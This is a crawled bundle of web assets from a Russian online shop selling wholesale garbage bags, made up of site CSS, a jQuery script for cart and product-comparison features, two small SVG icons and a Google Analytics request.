	padding: 18px;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 15px;
	transition: all 0.75s;
}

.container_faq .active, .faq_title:hover {
	color: #ffffff;
	background-color: #27b243;
}

.container_faq .faq_title::after {
	content: '\002B';
	color: #333333;
	font-weight: 700;
	float: right;
	margin-left: 5px;
}

.container_faq .faq_title:hover::after {
	color: #ffffff;
}

.container_faq .active::after {
	content: "\2212";
	color: #ffffff;
}

.container_faq .faq_text {
	padding: 0 18px;
	background-color: #ffffff;
	max-height: 0;
	overflow: hidden;
	transition: max-height 0.5s ease-out;
}

.container_faq .faq_text [itemprop="text"] {
	padding: 10px;
}

/* ---Правки страницы "Контакты"  --- */

ul.sales_department__list {
    margin-bottom: 20px;
}

.sales_department .parameters {
    font-size: 13px;
}

.sales_department .section__title {
	display: none;
}

.sales_department .contact_img {
	margin-top: 25px;
}

#contacts-page-video {
    width: 100%;
    height: 462px;
}



@media (max-width: 1180px) {

	.sales_department .parameters {
		font-size: 12px;
	}

	ul.sales_department__list {
		margin-bottom: 15px;
	}

	#contacts-page-video {
		height: 369px;
		margin-top: 10px;

	}
}
/* --- /1180px --- */


@media (max-width: 992px) {

	ul.sales_department__list {
		min-width: 100%;
		display: flex;
		flex-wrap: wrap;
	}


	li.sales_department__block {
		flex-basis: 50%;
	}
	
	.section--contacts .page-contacts__block .parameters {
		margin: 30px 0;
	}
	
	.section--contacts .page-contacts__block .sales_department .contact_img {
		margin-top: -40px;
	}
	
	.section--contacts .page-contacts .contact {
		margin-bottom: 0 !important;
	}

	.section--contacts .page-contacts .contact_img {
		margin-top: 0;
	}

	.section--contacts .page-contacts .page-contacts__dealer-form {
		margin-bottom: 0;
	}
	
}
/* --- /992px --- */



@media (max-width: 534px) {

	li.sales_department__block {
		flex-basis: 100%;
	}
	
}
/* --- /534px --- */

@media (max-width: 320px) {
	
	.contact__item .button-widget__btn.btn--icon.btn--mp {
		font-size: 11px;
	}
	
}
/* --- /320px --- */

/**/


/* ---Правки страницы товара  --- */

.section--product-card .product-card__inner {
    display: flex;
    flex-direction: column-reverse;
	justify-content: flex-end;
/*    gap: 20px;*/
    margin-top: 20px;
}

.section--product-card .product-card__controll {
    margin-top: 5px; /* 20px */
}

.section--product-card .product-card__sale-info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    column-gap: 20px;
	margin-bottom: 5px;
}

.section--product-card .item_buttons_price_block {
    line-height: 25px; /* 40px */
}

.section--product-card .product-card__inner .opt {
	margin-bottom: 0;
}

.section--product-card .product-card__info.product-card__info--package {
	margin-bottom: 0;
}

.section--product-card .parameters {
    margin: 10px 0;
    margin-bottom: 10px;
}

.section--product-card .disclaimer {
	display: flex;
	align-items: center;
	gap: 16px;
	padding: 10px 16px;
	border: 1px solid #e6e6e6;
}

.section--product-card .disclaimer__description {
	color: #E40029;
}

.section--product-card .other-products-wrapper .catalog__item {
	width: 90%;
    max-width: 100%;
}

.section--product-card .other-products-wrapper .catalog__item .catalog__body {
/*
	max-height: 250px;
	min-height: 250px;
*/
	height: 250px;
}

.section--product-card .other-products-wrapper .catalog__item .opt_price img {
    width: 80%;
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav {
	display: flex;
    justify-content: center;
    gap: 50px;
	margin: 25px auto;
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-prev, 
.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-next {
	font-size: 48px;
	line-height: 0;
	color: #27b243;
	transition: all 0.5s;
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-prev:hover, 
.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-next:hover {
    opacity: 0.5;
	transform: scale(1.15);
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-dots {
	display: none;
}

.product-card__info.product-card__info--popup_btn {
    gap: 20px;
}

.section--product-card .other-products-wrapper h3 {
	margin: 0;
}

.section--product-card .tab-content>.tab-pane {
     margin-bottom: 0;
}

.section--product-card .product-card__descr {
	margin-top: 20px;
}



@media (max-width: 1366px) {
	
	.section--product-card .other-products-wrapper .catalog__item .catalog__body {
/*
		max-height: 300px;
		min-height: 300px;
*/
		height: 300px;
	}


}
/* --- /1366px --- */


@media (max-width: 1180px) {
	
	.product-card__controll {
		max-width: 50%;
	}
		
	.section--product-card .item_buttons_price_block {
		flex-basis: 100%;
		/* justify-self: start; */
		display: flex;
		column-gap: 5px;
	}

	.section--product-card .product-card__inner {
		margin-top: 10px;
	}
	
}
/* --- /1180px --- */


@media (max-width: 1024px) {
	
	.section--product-card .other-products-wrapper .catalog__item {
		width: 100%;
		max-width: 100%;
	}
	
}
/* --- /1024px --- */


@media (max-width: 820px) {

	.product-card__inner {
		gap: 10px;
	}
	
	.section--product-card .product-card__info.product-card__info--package {
		margin-top: 0;
	}
	
}
/* --- /820px --- */


@media (max-width: 768px) {
	
	.parameters_preview tr.parameters__item:nth-child(n+5) {
		display: flex;
	}
	
}
/* --- /768px --- */


@media (max-width: 534px) {
	
	.section--product-card .other-products-wrapper .catalog__item .opt_price img {
		width: 65%;
	}
	
	.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav {
		margin: 15px auto;
	}

	.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-prev, .section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-next {
		font-size: 36px;
	}
	
	.section--product-card .other-products-wrapper .catalog__item .catalog__body {
		height: auto;
	}
	
	.section--product-card .product-card__info.product-card__info--popup_btn {
		margin: 0px 0px 10px;
	}

}
/* --- /534px --- */

/**/

/* --- Доб. стили для элементов модального окна (выбора города) --- */
#chouse_city {
	color: #27b243;
}

#modal_chouse_city {
    width: auto;
    min-width: 80vw;
    left: 10vw;
    right: 10vw;
    margin-top: unset;
    transform: translateY(-50%);
}

#modal_chouse_city .modal-title {
	margin-bottom: 20px;
	font-size: 20px;
	font-weight: 700;
}

#modal_chouse_city .ob_select_popup {
	/*
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    row-gap: 8px;
	*/
/*	max-height: 80vh;*/
	column-count: 4;
}

#modal_chouse_city .modal-list-wrapper {
    height: 80vh;
    overflow-y: auto;
    overflow-x: clip;
    scrollbar-color: #27b243 #F5F5F5;
	scrollbar-width: thin;
}

#modal_chouse_city .ob_select_popup li {
	margin-bottom: 5px;
    flex-basis: 25%;
    font-weight: 500;	
	list-style-type: none;
	cursor: pointer;
}

#modal_chouse_city .ob_select_popup li .ob_option_popup {
	color: #1c2126 !important;
}

#modal_chouse_city .ob_select_popup li:hover .ob_option_popup {
	color: #27b243 !important;
}

#modal_chouse_city .close {
	font-size: 30px;
}


@media (max-width: 1366px) {
	
	#modal_chouse_city .ob_select_popup {
		column-count: 3;
	}
	
}


@media (max-width: 875px) {
	
	#modal_chouse_city .ob_select_popup {
		column-count: 2;
	}
	
}

/* --- СТРАНИЦА СТАТЬИ --- */

.section--two-column .page-news .section__sidebar {
    display: none;
}

.section--two-column .page-news .section__content {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
}


@media (max-width: 991px) {
	
	.section--two-column .page-news .catalog-wrapper .catalog__item {
		flex: 0 0 33.333%;
        width: 33.333%;
        max-width: 33.333%;
	}
	
}
/* /991px */


@media (max-width: 768px) {

	.section--two-column .page-news .catalog-wrapper .catalog__item {
		flex: 0 0 50%;
        width: 50%;
        max-width: 50%;
	}

}
/* /768px */

@media (max-width: 534px) {
	
	#modal_chouse_city .ob_select_popup {
		column-count: 1;
	}
	
}
/* /534px */
/**/



/* --- Правки раздела "Отзывы" на главной странице --- */

@media (max-width: 1024px) {

	.section--comment .container .row .col-md-6:first-child {
		width: 100%;
	}

	.section--comment .container .row .col-md-6:first-child > div {
		max-width: 90vw;
		min-height: 66vh;
		margin: 0 auto;
	}

}

/* --- /Отзывы --- */

/* --- ПРАВКИ СТРАНИЦЫ ПРАЙС-ЛИСТА --- */

.page-prices .page-prices__block:nth-child(4) .col-md-6 {
    padding: 0;
}


@media (max-width: 992px) {
	
	.page-prices .page-prices__block:nth-child(4) .col-md-6:first-child {
		margin-bottom: 30px;
	}
	
}
	

/* --- /ПРАЙС-ЛИСТ --- */

	.section--two-column .page-news .target-catalog-banner-cost {
		margin: 10px 0;
	}
	



/* --- /СТРАНИЦА СТАТЬИ --- */



/* --- КНОПКА НАД КАТАЛОГОМ --- */

.catalog-banner__cost {
	display: flex;
    justify-content: center;
	gap: 15px;
    height: 57px;
    padding: 22px 0;
	font-size: 16px;
	font-weight: 700;
	line-height: 19.36px;
	border-radius: 5px;
}
/* /КНОПКА НАД КАТАЛОГОМ */



/* --- ОТЗЫВЫ - ВИДЕО --- */
.overview_wrapper:nth-child(2) .overview_block iframe {
    min-width: 100%;
    height: 680px;
}


@media (max-width: 640px) {
    .overview_wrapper .overview_block {
        width: 100%;
		margin-right: 0;
    }
}


@media (max-width: 534px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 100px);
	}
}


@media (max-width: 480px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 110px);
	}
}


@media (max-width: 430px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 270px);
	}
}


@media (max-width: 414px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 260px);
	}
}


@media (max-width: 390px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 110px);
	}
}
/* */



/* --- ВИДЕО НА ГЛАВНОЙ --- */
.section--about .col-md-6:last-child iframe {
    width: 100%;
    height: auto;
    min-height: 320px;
}


@media(max-width: 992px) {
	.section--about .col-md-6:last-child {
		margin-top: 40px;
	}

	.section--about .col-md-6:last-child iframe {
		min-height: 420px;
	}
}


@media (max-width: 767px) {
    .section--about .col-md-6:last-child iframe {
        min-height: 300px;
    }
}


@media (max-width: 480px) {
    .section--about .col-md-6:last-child iframe {
        min-height: 25vh;
    }
}
/* --- /ВИДЕО НА ГЛАВНОЙ --- */



/* --- ОТЗЫВЫ НА ДЕТАЛЬНЫХ СТРАНИЦАХ --- */
.reviews-header-wrapper {
	display: flex;
	align-items: center;
	gap: 10px;
}

.reviews-switcher {
	display: flex;
	justify-content: center;
	align-items: center;
    width: 32px;
    height: 32px;
	margin-top: 20px;
    margin-bottom: 10px;
    background-color: transparent;
	border-width: 1px;
    border-radius: 50%;
	transition: all 0.75s;
}

.reviews-switcher:hover {
	border-color: transparent;
}

.reviews-switcher svg {
	transition: all 0.75s;
}

.reviews-switcher:hover svg rect {
	fill: #27b243;
}

.reviews-switcher:hover svg path {
	fill: #ffffff;
}

.reviews-switcher.opened {
	transform: rotateZ(180deg);
}

.active {
	height: 100%;
	visibility: visible;
	opacity: 1;
	transition: all 0.5s;
}

.disactive {
	height: 0;
	margin: 0;
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s;
}



@media (max-width: 1024px) {
	
	#reviews h3, 
    #reviews .reviews-switcher {
        margin: 0;
    }
	
}



@media (max-width: 991px) {
	
    #reviews.tab-pane .tab-pane_wrapper {
        margin-bottom: 0;
    }
	
}



@media (max-width: 768px) {
	
    #reviews.tab-pane .col-md-7, 
	#reviews.tab-pane .col-md-5 {
        padding-right: 15px;
        padding-left: 15px;
    }
	
}



/* --- ПРАВКИ МЕНЮ КАТАЛОГА --- */

.main-sub-menu--product .main-sub-menu__list:nth-child(2) .main-sub-menu__item:nth-last-child(2), 
.main-sub-menu--product .main-sub-menu__list:nth-child(2) .main-sub-menu__item:nth-last-child(3) {
	display: none;
}


.main-sub-menu--product .main-sub-menu__list:nth-child(3) .main-sub-menu__item:first-child {
	display: none;
}

.main-sub-menu--product .main-sub-menu__list:nth-child(3) .main-sub-menu__item:nth-child(2) {
	border-top: none !important;
}

/* */



/* --- ПРАВКИ КОНТЕНТА --- */
.seo-descr {
	margin-top: 40px;
}

.content-custom {
    font-size: 14px;
    text-align: left;
}

.content-custom p {
	margin-bottom: 1rem;
}

.content-custom ul li {
    margin-left: 2rem;
	margin-bottom: 1rem;
}

.content-custom img {
    margin-bottom: 1rem;
    max-width: 33%;
    height: auto;
}



@media (max-width: 1024px) {
	
	.content-custom img {
		max-width: 50%;
	}
	
}



@media (max-width: 767px) {
	
	.content-custom img {
		max-width: 100%;
	}
	
	.product-desc_packbags b {
		margin: 0 10px !important;
	}
	
}
/* */


.catalog-banner__btns{
    display: flex;
    justify-content: space-between;
}

.catalog-banner__btns .catalog-banner__cost{
    width: calc(50% - 10px);
}

@media (max-width: 1024px){
    .catalog-banner__btns .catalog-banner__cost{
        padding: 0;
        height: 50px;
        min-height: 50px;
        align-items: center;
        font-size: 14px;
    }

    .catalog-banner .catalog-banner__btns .catalog-banner__cost img{
        width: 26px;
        height: 26px;
    }
}

@media (max-width: 991px){
    .catalog-banner__btns{
        flex-wrap: wrap;
    }
    .catalog-banner__btns .catalog-banner__cost{
        width: 100%;
    }

    .catalog-banner__btns .catalog-banner__cost:nth-child(1){
        margin-bottom: 10px;
    }
}

@media (max-width: 767px){
    .catalog-banner__btns .catalog-banner__cost{
        width: calc(50% - 3px);
    }

    .catalog-banner__btns .catalog-banner__cost:nth-child(1){
        margin-bottom: 0;
    }
}

@media (max-width: 690px){
    .catalog-banner__btns .catalog-banner__cost{
        width: 100%;
        max-width: 100%;
    }

    .catalog-banner__btns .catalog-banner__cost:nth-child(1){
        margin-bottom: 10px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-volsk.ru/bitrix/templates/mirpack_new/js/generic.js?17488635143445
body_size: 1091
content:
function get_cart_total_info() {
    url = "/bitrix/ajax/cart_total_info.php";
    var posting = $.post(url);
    posting.done(function (data) {
		var jsArray = JSON.parse(data)
		$(".product-total_sum--wrapper #sum_total").html(jsArray['price']);
		$(".product-count--wrapper #count_total").html(jsArray['count']);
		console.log( 'price_num='+jsArray['price_num'] );
		if( jsArray['price_num'] < 10000 ){
			$('#data-send-button').hide();
			$('#data-notify').show();
		} else {
			$('#data-send-button').show();
			$('#data-notify').hide();
		}
   });	
}

function get_cart_fly_info(element_id) {
    url = "/bitrix/ajax/cart_element.php";
	var posting = $.post(url, { "element": element_id });
    posting.done(function (data) {
		$("#bx-basket-item-list-item-price-" + element_id).html(data);
   });
}

function delete_compare(id) {
        var AddedGoodId = id;
            $.get("/local/ajax/list_compare.php",
            { 
                action: "DELETE_FROM_COMPARE_LIST", id: AddedGoodId},
                function(data) {
	        $(".compare_list_count").html(data);
			$.get("/local/ajax/list_compare_right.php",{}, function(data) {$(".right_compare_count").html(data);});
            }
            );
}

function compare_tov(id)
{ 
  var chek = document.getElementById('compareid_'+id);
    if (chek.checked)
        {
        //Добавить
		$('.favor_compar__txt_'+id).text("Убрать из сравнения");
        var AddedGoodId = id;
            $.get("/local/ajax/list_compare.php",
            { 
                action: "ADD_TO_COMPARE_LIST", id: AddedGoodId},
                function(data) {
	        $(".compare_list_count").html(data);
			$.get("/local/ajax/list_compare_right.php",{}, function(data) {$(".right_compare_count").html(data);});
        	}
        );
        }
    else
       {
        //Удалить
		$('.favor_compar__txt_'+id).text("К сравнению");
        var AddedGoodId = id;
            $.get("/local/ajax/list_compare.php",
            { 
                action: "DELETE_FROM_COMPARE_LIST", id: AddedGoodId},
                function(data) {
	        $(".compare_list_count").html(data);
			$.get("/local/ajax/list_compare_right.php",{}, function(data) {$(".right_compare_count").html(data);});
            }
            );
    }
}


$(document).ready(function(){
   $('.show_hide').showHide({
        speed: 500,  // скорость открывания
        easing: '',  // Эффект анимации
        changeText: 1,
        showText: 'Подробнее',// Текст ссылки при открытии
        hideText: 'Свернуть' // Текст ссылки при закрытии
 
    });

});

$(document).on( 'click', '.sccol__plus, .sccol__minus', function( event ) {
	id_elem=$(this).attr("id");
	id_elem = id_elem.replace("sccol__plus-","");
	id_elem = id_elem.replace("sccol__minus-","");
	setTimeout(get_cart_fly_info, 1000, id_elem);
});


$(document).on( 'change', '.basket-item-amount-filed', function( event ) {
		setTimeout(get_cart_total_info, 1000);
});

$(document).on( 'click', '.basket-item-amount-btn-plus, .basket-item-amount-btn-minus, .basket-item-block-actions .basket-item-actions-remove, .basket-items-list-item-removed-block a', function( event ) {
		setTimeout(get_cart_total_info, 1000);
});

$(document).on( 'click', '.btn--mp-city', function( event ) {
	$(".check_city__popup").css("display", "none");
});

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-volsk.ru/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_full.svg
body_size: 92
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.5 10.2937L10.3625 12.625L9.3375 8.23124L12.75 5.27498L8.25625 4.89374L6.5 0.749985L4.74375 4.89374L0.25 5.27498L3.6625 8.23124L2.6375 12.625L6.5 10.2937Z" fill="#E76110"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-volsk.ru/images/product-barcode.svg
body_size: 234
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.56991 9H4.48828V13.0816" stroke="#E40029"/>
<path d="M8.56991 30.8574H4.48828V26.7758" stroke="#E40029"/>
<path d="M31.4301 9H35.5117V13.0816" stroke="#E40029"/>
<path d="M31.4301 30.8574H35.5117V26.7758" stroke="#E40029"/>
<line x1="9.07031" y1="11.8574" x2="9.07031" y2="27.7758" stroke="#E40029"/>
<line x1="12.7461" y1="11.8574" x2="12.7461" y2="24.1023" stroke="#E40029"/>
<line x1="16.418" y1="11.8574" x2="16.418" y2="24.1023" stroke="#E40029"/>
<line x1="16.418" y1="26.1431" x2="16.418" y2="27.7757" stroke="#E40029"/>
<line x1="12.7461" y1="26.1431" x2="12.7461" y2="27.7757" stroke="#E40029"/>
<line x1="27.4375" y1="26.1431" x2="27.4375" y2="27.7757" stroke="#E40029"/>
<line x1="20.0938" y1="11.8574" x2="20.0937" y2="27.7758" stroke="#E40029"/>
<line x1="23.7656" y1="11.8574" x2="23.7656" y2="27.7758" stroke="#E40029"/>
<line x1="27.4375" y1="11.8574" x2="27.4375" y2="24.1023" stroke="#E40029"/>
<line x1="31.1133" y1="11.8574" x2="31.1133" y2="27.7758" stroke="#E40029"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=74851987&t=pageview&_s=1&dl=https%3A%2F%2Fmeshki-optom-volsk.ru%2Fcatalog%2Fmeshki-dlya-musora-60-litrov%2Fmeshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm%2F&ul=en-us%40posix&dt=%D0%9C%D0%B5%D1%88%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%B0%2060%20%D0%BB%D0%B8%D1%82%D1%80%D0%BE%D0%B2%2C%2012%20%D0%BC%D0%BA%D0%BC%2C%20%D0%9F%D0%9D%D0%94%2C%20%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%2C%20%D0%B2%20%D1%80%D1%83%D0%BB%D0%BE%D0%BD%D0%B5%2020%20%D1%88%D1%82%2C%2060%D1%8570%20%D1%81%D0%BC%2C%20%D0%BE%D1%81%D0%BE%D0%B1%D0%BE%D0%BF%D1%80%D0%BE%D1%87%D0%BD%D1%8B%D0%B5%2C%20MIRPACK%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20-%20%D0%BD%D0%B8%D0%B7%D0%BA%D0%B0%D1%8F%20%D1%86%D0%B5%D0%BD%D0%B0%20%D0%BE%D0%BF%D1%82%D0%BE%D0%BC%20%D0%B2%20%D0%92%D0%BE%D0%BB%D1%8C%D1%81%D0%BA%D0%B5%20%7C%20%D0%9C%D0%B8%D1%80%D0%BF%D0%B0%D0%BA&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1102699665&gjid=305747533&cid=1760702290.1768445723&tid=UA-27998514-3&_gid=624414647.1768445723&_slc=1&gtm=45He61d1n815MDDFJBv810111208za200zd810111208&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938465~115938469~116682875~116910503~116992597~117041587&z=1427227419
body_size: -452
content:
2,cG-SVHGLH46ZK